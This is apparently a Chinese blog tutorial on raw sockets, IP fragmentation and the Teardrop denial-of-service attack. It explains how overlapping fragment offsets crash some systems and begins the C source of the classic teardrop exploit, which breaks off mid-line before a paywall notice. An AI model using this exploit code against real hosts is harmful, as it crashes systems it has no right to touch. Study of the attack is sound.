Teardrop攻击——发送虚假IP包信息

一、原始套接字概述



原始套接字,指在传输层下面使用的套接字。流式套接字和数据报套接字这两种套接字工作在传输层,主要为应用层的应用程序提供服务,并且在接收和发送时只能操作数据部分,而不能对IP首部或TCP和UDP首部进行操作,通常把这两种套接字称为标准套接字。

但是,如果我们开发的是更底层的应用,比如发送一个自定义的IP包、UDP包、TCP包或ICMP包,捕获所有经过本机网卡的数据包,伪装本机的IP,想要操作IP首部或传输层协议首部,等等,这些功能对于这两种套接字就无能为力了。这些功能需要使用另一种套接字来实现,这种套接字叫作原始套接字,功能更强大,更底层。

原始套接字可以在链路层收发数据帧。

IP数据报格式详解(IP包的相关定义)

IP协议详解(与上面的IP包相关定义大部分相似,也有稍稍不同,对于IPv4能够更深的理解下)

二、Teardrop攻击原理阐述

让我们先了解了解IP分片(在IP数据报格式详解中有提出)



把一个数据报为了适合网络传输而分成多个数据报的过程称为分片,被分片后的各个IP数据报可能经过不同的路径到达目标主机。

一个IP数据报在传输过程中可能被分片,也可能不被分片。如果被分片,分片后的IP数据报和原来没有分片的IP数据报结构是相同的,即也是由IP头部和IP数据区两个部分组成:

分片后的IP数据报,数据区是原IP数据报数据区的一个连续部分,头部是原IP数据报头部的复制,但与原来未分片的IP数据报头部有两点主要不同:标志和片偏移:

(1)—标志:在IP数据报头部有一个叫“标志”的字段,用3位二进制数表示:

不分片DF(Do not Fragment)标志如果被置1,则数据报在传输过程中不能被分片,如网络连通性测试命令ping就可以用-F参数设置为在数据传输时不分片,但这样当数据不能通过MTU较小的网络时,将产生数据不可达的错误。

片未完MF(More Fragment)标志如果被置1,说明该数据报不是分片后的最后一个数据报,最后一个数据报的该位被置0。

(2)—片偏移:IP数据报被分片后,各片数据区在原来IP数据区中的位置用13位片偏移来表示。上图中分片1的偏移为0;分片2的偏移为600;分片3的偏移为1200实际在IP地址中,由于偏移是以8个字节为单位进行计算的,因而在IP数据报中分片1的偏移是0;分片2的偏移是75;分片3的偏移是150。

那么了解完分片之后我们步入正题——Teardrop的攻击原理【“Tear”是“眼泪”的意思,“drop”是“掉落”的意思,顾名思义,Teardrop攻击是一种令人落泪的攻击手段,可见其破坏威力很强大。】

原理阐述:Teardrop攻击工作原理是攻击者A给受害者B发送一些分片IP报文,并且故意将“13位分片偏移”字段设置成错误的值(既可与上一分片数据重叠,也可错开),B在组合这种含有重叠偏移的伪造分片报文时,某些操作系统收到含有重叠偏移的伪造分片数据包时将会出现系统崩溃、重启等现象。利用UDP包重组时重叠偏移(假设数据包中第二片IP包的偏移量小于第一片结束的位移,而且算上第二片IP包的Data,也未超过第一片的尾部,这就是重叠现象。)的漏洞对系统主机发动拒绝服务攻击,最终导致主机菪掉;对于Windows系统会导致蓝屏死机,并显示STOP 0x0000000A错误。

三、编写Teardrop程序(伪造一个虚假地址的IP包)

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

#include <string.h>

#include <netdb.h>

#include <netinet/in.h>

#include <netinet/udp.h>

#include <arpa/inet.h>

#include <sys/types.h>

#include <sys/time.h>

#include <sys/socket.h>

#include <errno.h>

#ifdef STRANGE_BSD_BYTE_ORDERING_THING

/* OpenBSD < 2.1, all FreeBSD and netBSD, BSDi < 3.0 */

#define FIX(n) (n)

#else

/* OpenBSD 2.1, all Linux */

#define FIX(n) htons(n)

#endif /* STRANGE_BSD_BYTE_ORDERING_THING */

#define IP_MF 0x2000 /* More IP fragment en route */

#define IPH 0x14 /* IP header size */

#define UDPH 0x8 /* UDP header size */

#define PADDING 0x1c /* datagram frame padding for first packet */

#define MAGIC 0x3 /* Magic Fragment Constant (tm). Should be 2 or 3 */

#define COUNT 0x1 /* Linux dies with 1, NT is more stalwart and can

* withstand maybe 5 or 10 sometimes... Experiment.*/

void usage(u_char *);

u_long name_resolve(u_char *);

void send_frags(int, u_long, u_long, u_short, u_short);

int main(int argc, char **argv)

{

int one = 1, count = 0, i, rip_sock;

// 定义源地址和目的地址

u_long src_ip = 0, dst_ip = 0;

// 定义源端口和目的端口

u_short src_prt = 0, dst_prt = 0;

// 定义一个32位的IPv4地址

struct in_addr addr;

printf("teardrop route|daemon9\n\n");

//创建原始套接字

if((rip_sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) < 0)

{

fprintf(stderr, "raw socket")

Teardrop攻击是利用错误设置的分片IP报文,导致接收者在重组数据包时系统崩溃或重启的DoS攻击。攻击者通过原始套接字发送含有重叠偏移的分片IP包,使得某些操作系统在处理这些包时出现故障,特别是Windows系统可能会蓝屏死机。理解IP分片和原始套接字是理解Teardrop攻击的关键。

Teardrop攻击是利用错误设置的分片IP报文,导致接收者在重组数据包时系统崩溃或重启的DoS攻击。攻击者通过原始套接字发送含有重叠偏移的分片IP包,使得某些操作系统在处理这些包时出现故障,特别是Windows系统可能会蓝屏死机。理解IP分片和原始套接字是理解Teardrop攻击的关键。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

4878

4878

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?